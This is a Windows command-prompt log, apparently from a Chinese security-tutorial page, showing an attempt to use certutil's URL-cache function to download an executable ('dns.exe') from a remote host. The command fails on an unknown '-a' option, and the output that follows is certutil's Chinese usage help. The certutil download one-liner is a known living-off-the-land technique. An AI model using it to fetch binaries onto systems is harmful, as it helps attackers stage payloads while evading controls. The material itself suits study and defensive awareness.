 D:\Users\test\Desktop\test>certutil -urlcache -split -a -f http://tianwei.team/dns.exe
CertUtil: 未知参数: -a
用法:
CertUtil [选项] -URLCache [URL | CRL | * [delete]]
显示或删除 URL 缓存项目
URL -- 缓存的 URL
CRL -- 只在所有缓存的 CRL URL 上操作
* -- 在所有的 URL 上操作
delete -- 从当前用户的本地缓存中删除有关的 URL
使用 -f 来强制提取特定的 URL 并更新缓存。
选项:
-f -- 强制覆盖
-Unicode -- 以 Unicode 编写重定向输出
-gmt -- 将时间显示为 GMT
-seconds -- 用秒和毫秒显示时间
-split -- 分离嵌入的 ASN.1 元素, 并保存到文件
-v -- 详细操作
-privatekey -- 显示密码和私钥数据
-pin PIN -- 智能卡 PIN
-sid WELL_KNOWN_SID_TYPE -- 数字 SID
22 -- 本地系统
23 -- 本地服务
24 -- 网络服务
CertUtil -? -- 显示动词列表(命名列表)
CertUtil -URLCache -? -- 显示 "URLCache" 动词的帮助文本
CertUtil -v -? -- 显示所有动词的所有帮助文本
HACK学习呀
D:\Users\test\Desktop\test>